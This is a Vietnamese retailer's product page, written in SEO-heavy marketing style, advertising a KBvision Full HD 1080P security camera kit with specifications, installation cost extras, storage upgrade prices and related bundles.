                                      <a href='camera-wifi-full-hd-hikvision.html' title='Camera Wifi Full HD 1080P Hikvision là camera có cảm biến hình ảnh 2.0MP kết nối không dây (wifi)'>Camera Wifi Full HD 1080P Hikvision</a> <a href='camera-wifi-bao-dong-dahua.html' title='Camera Wifi Báo Động Dahua'>Camera Wifi Báo Động Dahua</a> <a href='camera-wifi-lap-ngoai-troi.html' title='Lắp Camera Wifi Ngoài Trời Chính Hãng giám sát an ninh ổn định chống chịu mưa nắng bụi bẩn tốt hỗ'>Lắp Camera Wifi Ngoài Trời Giá Rẻ</a> <a href='camera-wifi-visioncop.html' title='Camera Wifi Visioncop'>Camera Wifi Visioncop</a> <a href='bao-gia-camera-wifi.html' title='Công ty An Thành Phát vừa cập nhật bảng báo giá camera wifi mới nhất với nhiều dòng sản phẩm chất'>Báo Giá camera wifi mới cập nhật</a> <a href='camera-wifi-imou.html' title='Camera wifi imou là dòng camera có nhiều ưu điểm như kết nối wifi đàm thoại 2 chiều báo động chống'>Camera Wifi Imou Chính Hãng Chất Lượng Cao</a> <a href='camera-wifi-kbone.html' title='Camera Wifi Kbone'>Camera Wifi Kbone</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='bo-camera-chong-trom-dahua.html' title='Công nghệ chống trộm thông minh với chip xử lý hình ảnh WizSense phản ứng báo động chống trộm nhanh'>Trọn Bộ Camera Dahua Chống Trộm</a>  <a href='bo-camera-full-color-hikvision.html' title='Bộ Camera Hikvision Ban Đêm Có Màu'>Bộ Camera Hikvision Ban Đêm Có Màu</a>  <a href='bo-camera-thu-am-kbvision.html' title='Lắp camera kbvision có ghi âm trọn gói là dòng camera có trang bị micro thu âm được thiết kết trọn'>Trọn Bộ Camera Ghi Âm Kbvision</a>  <a href='linh-kien-may-tinh-gia-re.html' title='Linh Kiện Máy Tính'>Linh Kiện Máy Tính</a>  <a href='bo-camera-wifi.html' title='Bộ camera wifi bao gồm camera wifi đầu ghi hình wifi ổ cứng lưu trữ chuyên dụng để lưu hình ảnh lâu'>Lắp  Trọn Bộ Camera Wifi Giá Rẻ</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2 class="bg3">
	<b>Lắp Đặt Bộ Camera Full HD 1080P</b> l&agrave; giải ph&aacute;p sắc n&eacute;t</h2>
<p>
	<br />
	Bộ camera C&ocirc;ng Nghệ Mới Ngo&agrave;i Trời KBvision l&agrave; lựa chọn l&yacute; tưởng cho việc gi&aacute;m s&aacute;t an ninh tại c&aacute;c khu vực ngo&agrave;i trời với gi&aacute; cả cực kỳ hấp dẫn. Với c&ocirc;ng nghệ mới, bộ camera n&agrave;y mang đến h&igrave;nh ảnh s&aacute;ng, r&otilde; n&eacute;t m&agrave; kh&ocirc;ng bị bị b&oacute;ng đ&ecirc;m cũng như &aacute;nh s&aacute;ng mạnh.<br />
	Đặc điểm nổi bật của bộ camera n&agrave;y l&agrave; việc được trang bị c&ocirc;ng nghệ AHD, CVI, TVI, BCS, cho chất lượng h&igrave;nh ảnh r&otilde; n&eacute;t, độ bền cao hơn v&agrave; ổn định. 🌠<b>Th&ocirc;ng số g&acirc;y ấn tượng </b> camera n&agrave;y c&ograve;n được t&iacute;ch hợp c&ocirc;ng nghệ Hồng Ngoại Smart IR, gi&uacute;p h&igrave;nh ảnh vẫn r&otilde; n&eacute;t ngay cả trong điều kiện &aacute;nh s&aacute;ng yếu.<br />
	Một ưu điểm kh&aacute;c của bộ camera n&agrave;y l&agrave; khả năng dễ d&agrave;ng gi&aacute;m s&aacute;t qua điện thoại th&ocirc;ng minh. Bạn c&oacute; thể theo d&otilde;i v&agrave; kiểm so&aacute;t c&aacute;c khu vực m&agrave; camera quan s&aacute;t một c&aacute;ch linh hoạt v&agrave; tiện lợi từ xa th&ocirc;ng qua ứng dụng điều khiển được c&agrave;i đặt tr&ecirc;n điện thoại di động của m&igrave;nh.<br />
	Với những t&iacute;nh năng ưu việt như vậy, bộ camera KBvision ngoại trời kh&ocirc;ng chỉ đ&aacute;p ứng nhu cầu gi&aacute;m s&aacute;t an ninh m&agrave; c&ograve;n mang lại sự tiện &iacute;ch v&agrave; an t&acirc;m cho người d&ugrave;ng. Đ&acirc;y l&agrave; sự lựa chọn ho&agrave;n hảo để bảo vệ t&agrave;i sản v&agrave; an ninh cho ng&ocirc;i nh&agrave;, căn hộ, cửa h&agrave;ng hoặc văn ph&ograve;ng của bạn.<br />
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Giải pháp camera Lắp Đặt Bộ Camera Full HD 1080P sắc nét giá rẻ " src="imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<h2 class="bg3">
	T&igrave;m hiểu về <b>Lắp Đặt Bộ Camera Full HD 1080P</b> H&igrave;nh Ảnh sắc n&eacute;t Dễ D&agrave;ng Sử Dụng</h2>
<p>
	&nbsp;</p>
<div class="clgioithieu">
	Bộ <b>Lắp Đặt Bộ Camera Full HD 1080P</b> được sản xuất từ xưởng sản xuất đồng hồ Th&acirc;n Kim Loại, ph&ugrave; hợp với nhu cầu gi&aacute;m s&aacute;t an ninh của mọi gia đ&igrave;nh v&agrave; doanh nghiệp. Sản phẩm n&agrave;y được thiết kế để 🔄<b class="sty6">Ho&agrave;n to&agrave;n tin cậy</b> chất lượng h&igrave;nh ảnh sắc n&eacute;t v&agrave; r&otilde; r&agrave;ng, ph&ugrave; hợp cho việc gi&aacute;m s&aacute;t ban đ&ecirc;m với khả năng quan s&aacute;t Hồng Ngoại l&ecirc;n đến 80m.<br />
	Với th&ocirc;ng số kỹ thuật mạnh mẽ, bộ camera Full HD n&agrave;y mang lại trải nghiệm gi&aacute;m s&aacute;t tốt nhất cho người d&ugrave;ng. Camera ch&iacute;nh h&atilde;ng, được ph&acirc;n phối tại cửa h&agrave;ng uy t&iacute;n An Th&agrave;nh Ph&aacute;t, mang đến sự tin cậy v&agrave; an t&acirc;m cho người sử dụng.<br />
	Bộ lắp đặt bao gồm c&aacute;c thiết bị cần thiết như camera, đầu ghi h&igrave;nh, d&acirc;y c&aacute;p v&agrave; phụ kiện lắp đặt. Việc lắp đặt v&agrave; sử dụng cực kỳ đơn giản, gi&uacute;p người d&ugrave;ng tiết kiệm thời gian v&agrave; c&ocirc;ng sức.<br />
	Với chất lượng h&igrave;nh ảnh Full HD 1080P, người d&ugrave;ng c&oacute; thể tin tưởng v&agrave;o khả năng gi&aacute;m s&aacute;t v&agrave; bảo vệ tốt nhất cho t&agrave;i sản v&agrave; người th&acirc;n. 🎆<b>Đặc điểm chất lượng hơn </b> bộ camera n&agrave;y c&ograve;n c&oacute; t&iacute;nh năng gi&aacute;m s&aacute;t từ xa, gi&uacute;p người d&ugrave;ng kiểm so&aacute;t mọi hoạt động một c&aacute;ch dễ d&agrave;ng.<br />
	Nếu bạn đang t&igrave;m kiếm giải ph&aacute;p an ninh hiệu quả v&agrave; tiện lợi, bộ lắp đặt camera Full HD 1080P l&agrave; lựa chọn l&yacute; tưởng để bảo vệ ng&ocirc;i nh&agrave; v&agrave; cơ sở kinh doanh của bạn.</div>
<p>Sở Hữu Ưu Đãi Hấp Dẫn Với Các Bộ Camera Giá Rẻ Sau: Lắp Đặt Bộ Camera Full HD 1080P<ul class='cllinknbl'><li><a class='cllinknb1' href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='lắp camera full colo kbvision ngoài trời ,Chúng tôi công ty an thành phát chúng tôi chuyên tư vấn lắp đặt các giải pháp'><b>Lắp Camera Full Color Kbvision Ngoài Trời</b></a></li><li><a class='cllinknb1' href='Lap-Camera-Cua-Hang-Tron-Bo-2K.htm' title='Lắp Camera Cửa Hàng Trọn Bộ 2K Hình ảnh ban đêm Hồng Ngoại 30m là sản phẩm đáng chú ý với chức năng ưu việt là thu âm.'><b>Lắp Camera Cửa Hàng Trọn Bộ 2K</b></a></li><li><a class='cllinknb1' href='Lap-Bo-Camera-An-Ninh-Chong-Nuoc.htm' title='Lắp Bộ Camera An Ninh Chống Nước Chất Lượng hình ảnh ban đêm Hồng Ngoại 30m giám sát phù hợp. Sản phẩm này được thiết'><b>Lắp Bộ Camera An Ninh Chống Nước</b></a></li></ul>
	&nbsp;</p>
<div>
	<strong>Một hệ thống camera gi&aacute; rẻ KX-C2003S5-VN quan s&aacute;t h&igrave;nh ảnh si&ecirc;u n&eacute;t</strong></div>
<div>
	- Bao Gồm 4 Camera chất lượng cao</div>
<div>
	- 1 Đầu ghi trung t&acirc;m hỗ trợ kết nối với camera để lưu trữ h&igrave;nh ảnh</div>
<div>
	- 1 ổ cứng 500 Gb lưu trữ h&igrave;nh ảnh tốt v&agrave; chất lượng thời lượng lưu l&ecirc;n đến 6-7 ng&agrave;y</div>
<h3>
	⚙ Đơn gi&aacute; c&oacute; thể ph&aacute;t sinh th&ecirc;m&nbsp; nếu c&oacute; :</h3>
<div>
	- Chi ph&iacute; d&acirc;y điện cấp nguồn 220V l&agrave; 6000đ/m</div>
<div>
	- Chi ph&iacute; d&acirc;y t&iacute;n hiệu camera 6000đ/1m</div>
<div>
	- Vật tư ống nẹp v&agrave; chi ph&iacute; thi c&ocirc;ng trong nẹp 15.000/ m&eacute;t (t&iacute;nh theo thực tế)</div>
<div>
	- Hộp box bảo vệ nguồn camera, gi&uacute;p l&agrave;m thẩm mỹ cho ng&ocirc;i nh&agrave; của bạn 25K/c&aacute;i (t&iacute;nh theo thực tế)</div>
<div>
	- Vật tư ruột g&agrave; v&agrave; chi ph&iacute; thi c&ocirc;ng trong ống ruột g&agrave; 10.000/m&eacute;t (t&iacute;nh theo thực tế)</div>
<div>
	- Vật tư ống cứng v&agrave; chi ph&iacute; thi c&ocirc;ng trong ống cứng 20.000đ/m&eacute;t (t&iacute;nh theo thực tế)</div>
<div>
	- Thi c&ocirc;ng trong ống ruột g&agrave; 10.000/m&eacute;t t&iacute;nh theo số m&eacute;t thi c&ocirc;ng thực tế.</div>
<div>
	- Thi c&ocirc;ng trong nẹp 15.000/ m&eacute;t t&iacute;nh theo số lượng thi c&ocirc;ng thực tế.</div>
<div>
	- Thiết bị bảo h&agrave;nh 24 th&aacute;ng đầu ghi h&igrave;nh, camera quan s&aacute;t.</div>
<h2 class="bg3">
	<b>KX-C2003S5-VN</b> sắc n&eacute;t KBvision</h2>
<p>
	<br />
	<b>KX-C2003S5-VN sắc n&eacute;t Với Th&ocirc;ng Số kỹ Thuật</b></p>
<div class="clthongsosp">
	<br />
	&bull; Camera 4 in 1 (CVI, TVI, AHD, Analog)<br />
	&bull; Cảm biến: 1/2.7 Sony SNR1s 2.0 Mp<br />
	&bull; Độ ph&acirc;n giải: 1080P@25/30fps; 720P@25/30fps; 720P@50/60fps;<br />
	&bull; Ống k&iacute;nh: +Cố định 3.6mm g&oacute;c nh&igrave;n: 84&deg; +Cố định 6mm g&oacute;c nh&igrave;n: 56&deg;<br />
	&bull; Tầm xa hồng ngoại: 80m<br />
	&bull; Nguồn DC12V &plusmn;30%<br />
	&bull; Chuẩn chống bụi v&agrave; nước IP67<br />
	&bull; Vỏ kim loại</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Thiết Bị Camera  Dùng Bộ Lắp Đặt Bộ Camera Full HD 1080P" src="thumtinq1/KX-C2003S5-VN-ct1.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<div class="row  box-flex">
	<h2 class="bg3">
		Chọn th&ecirc;m những thiết bị an ninh kh&aacute;c tham khảo</h2>
	<div>
		<div class="spview2">
			<h3>
				<a href="Lap-Camera-Gia-Dinh-Ngoai-Troi.htm">Lắp Camera Gia Đ&igrave;nh Ngo&agrave;i Trời</a></h3>
			<div class="spviwh">
				<a href="Lap-Camera-Gia-Dinh-Ngoai-Troi.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/Lap-Camera-Gia-Dinh-Ngoai-Troi.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Full Color 20m xem ban đ&ecirc;m như ban ng&agrave;y tiết kiệm xem ban đ&ecirc;m ph&ugrave; hợp Hikvision H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">4,000,000 VNĐ</span></div>
		</div>
		<div class="spview2">
			<h3>
				<a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm">Trọn G&oacute;i Camera Ngo&agrave;i Trời Ch&iacute;nh H&atilde;ng</a></h3>
			<div class="spviwh">
				<a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/DS-2CE12DF3T-F-DS-7204HGHI-K1.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Full Color 40m xem ban đ&ecirc;m như ban ng&agrave;y d&ugrave;ng cho c&ocirc;ng tr&igrave;nh ban đ&ecirc;m Hikvision H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">10,200,000 VNĐ</span></div>
		</div>
		<div class="spview2">
			<h3>
				<a href="Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm">Trọn bộ 4 camera dahua ngo&agrave;i trời gi&aacute; rẻ</a></h3>
			<div class="spviwh">
				<a href="Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/lap-dat-camera-nha-xuong-tron-bo-DH-HAC-B1A21P-VN.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Hồng Ngoại 10m Dahua H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">3,900,000 VNĐ</span></div>
		</div>
		<div class="spview2">
			<h3>
				<a href="tron-bo-camera-ngoai-troi-gia-re.htm">Trọn Bộ Camera Ngo&agrave;i Trời Gi&aacute; Rẻ</a></h3>
			<div class="spviwh">
				<a href="tron-bo-camera-ngoai-troi-gia-re.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/tron-bo-camera-ngoai-troi-gia-re.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Hồng Ngoại 30m VanTech H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">4,980,000 VNĐ</span></div>
		</div>
	</div>
</div>
<h2 class="bg3">
	KX-C2121S5-VN-<b>KX-7104Ai-VN</b> KBvision sắc n&eacute;t</h2>
<p>
	<br />
	Đầy đủ bộ G&oacute;i Thi C&ocirc;ng Camera Nh&agrave; Xưởng Sản Xuất KBvision mang lại h&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới v&agrave; chi ph&iacute; ph&ugrave; hợp. Với độ ph&acirc;n giải cao l&ecirc;n đến 2.0 megapixel, thiết bị 🔄<b class="sty6">Ho&agrave;n to&agrave;n tin cậy</b> chất lượng sắc n&eacute;t. M&aacute;y ảnh c&ograve;n được trang bị c&ocirc;ng nghệ Hồng Ngoại gi&uacute;p quan s&aacute;t ban đ&ecirc;m được r&otilde; r&agrave;ng tới 30m.<br />
	KBvision l&agrave; sự lựa chọn th&iacute;ch hợp cho việc lắp đặt bộ Camera Full HD 1080P, đ&aacute;p ứng đầy đủ nhu cầu quan s&aacute;t. Với thiết bị n&agrave;y, bạn kh&ocirc;ng cần lo lắng về chất lượng h&igrave;nh ảnh hay khả năng quan s&aacute;t v&agrave;o ban đ&ecirc;m. Chất lượng của Camera KBvision được đ&aacute;nh gi&aacute; đ&uacute;ng ti&ecirc;u chuẩn, đem lại trải nghiệm tốt cho người sử dụng.<br />
	Với KBvision, bạn c&oacute; thể tin tưởng v&agrave;o chất lượng sản phẩm v&agrave; dịch vụ m&agrave; họ cung cấp, gi&uacute;p gia tăng sự an t&acirc;m v&agrave; đẳng cấp an ninh cho kh&ocirc;ng gian của bạn. Kh&aacute;m ph&aacute; ngay bộ G&oacute;i Thi C&ocirc;ng Camera Nh&agrave; Xưởng Sản Xuất KBvision để trải nghiệm c&ocirc;ng nghệ mới v&agrave; chất lượng sắc n&eacute;t của h&igrave;nh ảnh.<br />
	<br />
	<b>Th&ocirc;ng Số KX-7104Ai-VN sắc n&eacute;t </b></p>
<div class="clthongsodg">
	<div>
		&bull; Đầu ghi h&igrave;nh Mini HD 5 in 1 (CVI / TVI / AHD / ANALOG / IP) 4 k&ecirc;nh + 1 k&ecirc;nh IP</div>
	<div>
		&bull; Chuẩn n&eacute;n h&igrave;nh ảnh: AI-Coding/H.265+/H.265</div>
	<div>
		&bull; Ghi h&igrave;nh ở độ ph&acirc;n giải: 1080N, 720P (k&ecirc;nh 1 25/30fps, c&aacute;c k&ecirc;nh c&ograve;n lại 15fps)</div>
	<div>
		&bull; Cổng ra: VGA/HDMI</div>
	<div>
		&bull; Hỗ trợ chức năng SMD Plus gi&uacute;p hạn chế b&aacute;o động giả</div>
	<div>
		&bull; Hỗ trợ: 1 SATA x 6TB, 2 USB 2.0</div>
	<div>
		&bull; Xem lại: 4 k&ecirc;nh đồng thời&nbsp;</div>
	<div>
		&bull; Audio: 1 cổng v&agrave;o 1 cổng ra, hỗ trợ &acirc;m thanh 2 chiều</div>
	<div>
		&nbsp;</div>
</div>
<h3>
	Đối với ổ cứng 500GB chuy&ecirc;n dung trong c&aacute;c hệ thống gi&aacute;m s&aacute;t thời gian lưu từ 6-7 ng&agrave;y.</h3>
<div>
	Ngo&agrave;i ra đối với kh&aacute;ch h&agrave;ng c&oacute; c&aacute;c nhu cầu xem l&acirc;u hơn cũng như cần c&aacute;c c&ocirc;ng năng đặc th&ugrave; từ c&aacute;c ổ cứng th&igrave; c&oacute; thể n&acirc;ng cấp ổ cứng theo c&aacute;c lựa chọn sau:</div>
<div>
	Đối với ổ cứng c&oacute; dung lượng 500GB muốn n&acirc;ng cấp l&ecirc;n 1.000 GB (1TB) thời gian lưu trữ tầm 13-14 ng&agrave;y th&igrave; qu&yacute; kh&aacute;ch chỉ cần b&ugrave; th&ecirc;m 400.000 VNĐ.</div>
<div>
	với c&aacute;c kh&aacute;ch h&agrave;ng c&oacute; y&ecirc;u cầu cao hơn với ổ cứng từ 500GB n&acirc;ng cấp l&ecirc;n ổ cứng 2.000 GB (2T) thời gian lưu trữ tầm 28-29 ng&agrave;y th&igrave; đối với loại ổ cứng dung lượng cao n&agrave;y chỉ cần b&ugrave; th&ecirc;m 1.500.000 VNĐ</div>
<div>
	Đối với đầu ghi để c&oacute; thể lắp th&ecirc;m camera gi&aacute;m s&aacute;t từ 4 k&ecirc;nh l&ecirc;n 8 k&ecirc;nh( để ph&ograve;ng tr&ugrave; c&aacute;c trường hợp c&oacute; th&ecirc;m nhu cầu lắp th&ecirc;m c&aacute;c loại camera để kh&ocirc;ng cần n&acirc;ng cấp đầu ghi về sau n&agrave;y th&igrave; qu&yacute; kh&aacute;ch chỉ cần b&ugrave; th&ecirc;m 1.000,000 VNĐ</div>
<div>
	&nbsp;</div>
<div>
	<span style="color:#ff0000;"><em>DỊCH VỤ LẮP CAMERA UY T&Iacute;N AN TH&Agrave;NH PH&Aacute;T</em></span></div>
<div>
	🌟 Cam kết đ&uacute;ng chất lượng đ&uacute;ng th&ocirc;ng số sản phẩm theo ch&iacute;nh h&atilde;ng đ&uacute;ng m&atilde; sản phẩm theo g&oacute;i.</div>
<div>
	🌟 Chiết khấu cao dịch vụ bảo h&agrave;nh theo ch&iacute;nh h&atilde;ng torng thời gian nhanh nhất.</div>
<div>
	🌟 Hướng dẫn sử dụng c&agrave;i đặt số lượng m&aacute;y t&iacute;nh điện thoại kh&ocirc;ng giới hạng ngay khi lắp đặt b&agrave;n giao hệ thống.</div>
<div>
	🌟 B&agrave;n giao đầy đủ b&aacute;o gi&aacute;, phiếu bảo h&agrave;nh hướng dẫn sử dụng hệ thống sao cho mang lại ổn định nhất.</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Thiết bị thu hình  dùng bộ Lắp Đặt Bộ Camera Full HD 1080P" src="thumtinq1/KX-7104Ai-VN-ct1.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<h2>
	Những Camera Kh&aacute;c C&oacute; Chất Lượng Tương Ứng T&igrave;m hiểu về Lắp Đặt Bộ Camera Full HD 1080P H&igrave;nh Ảnh sắc n&eacute;t Dễ D&agrave;ng Sử Dụng</h2>
<table class="ts-sp">
	<tbody>
		<tr>
			<td class="colum30">
				<strong>Lắp Trọn Bộ Camera Ip Nh&agrave; Xưởng 4 Mắt Gi&aacute; Rẻ</strong></td>
			<td class="colum30">
				<b>4,400,000 VNĐ</b></td>
			<td class="colum30">
				6,000,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Bộ Camera Nh&agrave; Phố Gi&aacute; Rẻ Sắt N&eacute;t</strong></td>
			<td class="colum30">
				<b>4,400,000 VNĐ</b></td>
			<td class="colum30">
				6,000,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Lắp Camera Ch&ocirc;́ng Tr&ocirc;̣m Gia Đình Chuy&ecirc;n Dụng</strong></td>
			<td class="colum30">
				<b>8,714,400 VNĐ</b></td>
			<td class="colum30">
				13,080,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Lắp Đặt Trọn B&ocirc;̣ Camera Ch&ocirc;́ng Tr&ocirc;̣m cho nhà xưởng</strong></td>
			<td class="colum30">
				<b>9,582,560 VNĐ</b></td>
			<td class="colum30">
				15,092,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Lắp Camera Kho Hàng Ch&acirc;́t Lượng 4k Si&ecirc;u Nét</strong></td>
			<td class="colum30">
				<b>5,964,000 VNĐ</b></td>
			<td class="colum30">
				8,300,000 VNĐ</td>
		</tr>
		<tr>
			<td class="colum30">
				<strong>Trọn B&ocirc;̣ Camera Sắc Nét Cho Cửa Hàng Giá Rẻ</strong></td>
			<td class="colum30">
				<b>5,093,600 VNĐ</b></td>
			<td class="colum30">
				7,020,000 VNĐ</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Thiết Bị Camera  Dùng Bộ Lắp Đặt Bộ Camera Full HD 1080P" src="imgall/KX-C2003S5-VN-ct2.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<p>
	&nbsp;</p>
<h2 class="bg3">
	T&igrave;m hiểu về <b>Lắp Đặt Bộ Camera Full HD 1080P</b></h2>
<p>
	<br />
	Bộ Camera Full HD 1080P với th&ocirc;ng số chất lượng sắc n&eacute;t l&ecirc;n đến 2.0 megapixel của KBvision đem đến cho bạn trải nghiệm gi&aacute;m s&aacute;t hiệu quả. Với khả năng xem được ban đ&ecirc;m nhờ c&ocirc;ng nghệ Hồng Ngoại l&ecirc;n đến 80m, bộ camera n&agrave;y 🔄<b class="sty6">Ho&agrave;n to&agrave;n tin cậy</b> h&igrave;nh ảnh s&aacute;ng v&agrave; r&otilde; r&agrave;ng ngay cả trong điều kiện &aacute;nh s&aacute;ng yếu.<br />
	Sử dụng c&ocirc;ng nghệ mới, bộ camera n&agrave;y mang đến cho bạn h&igrave;nh ảnh chất lượng đ&uacute;ng ti&ecirc;u chuẩn, cho ph&eacute;p bạn dễ d&agrave;ng gi&aacute;m s&aacute;t từ xa th&ocirc;ng qua điện thoại di động. Mang lại sự kh&aacute;c biệt Đồng h&agrave;nh bạn an t&acirc;m trong việc quản l&yacute; v&agrave; theo d&otilde;i mọi hoạt động xung quanh ng&ocirc;i nh&agrave;, cửa h&agrave;ng hoặc văn ph&ograve;ng của m&igrave;nh.<br />
	Với khả năng đ&aacute;ng tin cậy v&agrave; tiện lợi, bộ Camera Full HD 1080P của KBvision l&agrave; lựa chọn ho&agrave;n hảo để đẳng cấp an ninh v&agrave; an to&agrave;n cho kh&ocirc;ng gian của bạn.</p>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau1" itemprop="name">
		❔ Bộ camera Full HD 0P bạn định lắp đặt c&oacute; khả năng quan s&aacute;t ban đ&ecirc;m kh&ocirc;ng v&agrave; khoảng c&aacute;ch xa tối đa l&agrave; bao nhi&ecirc;u?</h3>
	<div class="noidungtraloi" id="idtraloi1" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			🙆&zwj;♀️ Bộ camera Full HD 1080P bạn định lắp đặt c&oacute; khả năng quan s&aacute;t ban đ&ecirc;m nhờ t&iacute;nh năng hồng ngoại, gi&uacute;p thu nhận h&igrave;nh ảnh r&otilde; n&eacute;t trong điều kiện &aacute;nh s&aacute;ng yếu. Khoảng c&aacute;ch quan s&aacute;t xa tối đa của camera thường dao động từ 20-30 m&eacute;t t&ugrave;y v&agrave;o model v&agrave; chất lượng sản phẩm. <i><b>H&atilde;y Tin rằng</b></i> c&oacute; thể quan s&aacute;t to&agrave;n bộ khu vực cần gi&aacute;m s&aacute;t ngay cả v&agrave;o ban đ&ecirc;m.</div>
	</div>
</div>
<p>
	&nbsp;</p>
<div class="danhsanhcauhoi" itemprop="mainEntity" itemscope="" itemtype="https://schema.org/Question">
	<h3 class="hoi" id="idcauhoimau3" itemprop="name">
		🗨️ Li&ecirc;n quan đến lưu trữ dữ liệu bộ camera Full HD 0P bạn lựa chọn hỗ trợ chuẩn n&eacute;n video n&agrave;o v&agrave; dung lượng lớn nhất m&agrave; n&oacute; c&oacute; thể hỗ trợ?</h3>
	<div class="noidungtraloi" id="idtraloi3" itemprop="acceptedAnswer" itemscope="" itemtype="https://schema.org/Answer">
		<div itemprop="text">
			💎 Đối với bộ camera Full HD 1080P, t&ocirc;i lựa chọn hỗ trợ chuẩn n&eacute;n video H.264 hoặc H.265 để giữ chất lượng video tốt trong khi giảm dung lượng lưu trữ. Dung lượng lớn nhất m&agrave; n&oacute; c&oacute; thể hỗ trợ phụ thuộc v&agrave;o nhiều yếu tố như loại ổ đĩa, hệ thống lưu trữ sử dụng v&agrave; cấu h&igrave;nh camera. Tuy nhi&ecirc;n, th&ocirc;ng thường một bộ camera Full HD 1080P c&oacute; thể hỗ trợ l&ecirc;n đến v&agrave;i TB dung lượng lưu trữ để lưu trữ video chất lượng cao.</div>
	</div>
</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="Lắp Đặt Bộ Camera Full HD 1080P" src="taohinh/nendam/camerabo/98.jpg" title="Lắp Đặt Bộ Camera Full HD 1080P" /><br />
	Lắp Đặt Bộ Camera Full HD 1080P cho h&igrave;nh ảnh đảm bảo đ&uacute;ng sắc n&eacute;t khi lắp camera Đầy đủ bộ</p>
<div >
	<div class='linkyoutube'><a title='Lắp Đặt Bộ Camera Full HD 1080P'  href='http://youtube.com/watch?v=btoJDUr6d0k' target='_blank'> <img loading="lazy" data-lazyloaded="1"  src='hinhyoutube/btoJDUr6d0k.webp' alt='Lắp Đặt Bộ Camera Full HD 1080P' ></a></div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt="Hình  Thiết Bị Camera  thực tế  chất lượng sắc nét đến  2.0 megapixel  Chất lượng đúng tiêu chuẩn  của bộ Lắp Đặt Bộ Camera Full HD 1080P sử dụng mã KX-C2003S5-VN" src="taohinh/nendam/camerangoaitroi/129.jpg" title="Hình  Thiết Bị Camera  thực tế  chất lượng sắc nét đến  2.0 megapixel  Chất lượng đúng tiêu chuẩn  của bộ Lắp Đặt Bộ Camera Full HD 1080P sử dụng mã KX-C2003S5-VN" /><br />
	Lắp Đặt Bộ Camera Full HD 1080P cho h&igrave;nh ảnh đảm bảo đ&uacute;ng sắc n&eacute;t khi lắp camera Đầy đủ bộ</p>
<div class="s4 bg3">
	<h2 class="bg3">
		C&ocirc;ng Ty TNHH TM-DV Đầu Tư An Th&agrave;nh Ph&aacute;t&nbsp;</h2>
	<div>
		&nbsp;</div>
	<div>
		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>
	<div>
		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>
	<div>
		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>
	<div>
		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>
	<div>
		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div>
</div>
                                                                  </article>
